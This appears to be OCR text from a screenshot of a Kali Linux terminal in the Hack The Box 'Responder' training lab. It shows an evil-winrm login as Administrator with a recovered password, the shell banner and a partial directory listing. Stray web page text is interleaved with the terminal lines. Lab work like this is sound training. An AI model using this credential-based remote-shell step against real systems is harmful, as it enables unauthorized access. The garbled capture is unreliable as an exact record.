 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec libc-database
┌──(root㉿cake)-[/home/cake/Documents/htb/Responder]
└─# evil-winrm -i 10.129.164.148 -u Administrator -p badminton
UNIKA
HOME ABOUT SERVICES WORKS PRICES CON
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
LOOKING FOR NEW DESIGNS?
Mode LastWriteTime Length Name
---- ------------- ------ ----
We're here to help! Check out our services!
d-r--- 10/11/2020 7:19 AM 3D Objects